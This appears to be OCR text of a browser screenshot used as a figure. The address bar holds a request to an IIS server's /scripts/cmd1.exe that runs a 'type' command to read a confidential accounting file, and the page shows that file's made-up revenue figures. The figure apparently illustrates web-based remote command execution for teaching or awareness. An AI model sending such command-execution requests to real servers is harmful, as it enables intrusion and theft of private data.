 http://iisserver/scripts/cmd1.exe?/c+type+c:\shared_lan\accounting\2004_annual...
File Edit View Favorites Tools Help
Back Search Favorites
Address rver/scripts/cmd1.exe?/c+type+c:\shared_lan\accounting\2004_annual_revenue.txt Go
100.000.000 $ income
15.000.000 $ production cost
85.000.000 $ revenue
20.000.000 $ employees
20.000.000 $ investment
25.000.000 $ CEO
20.000.000 $ Accountant (me:)
Done Local intranet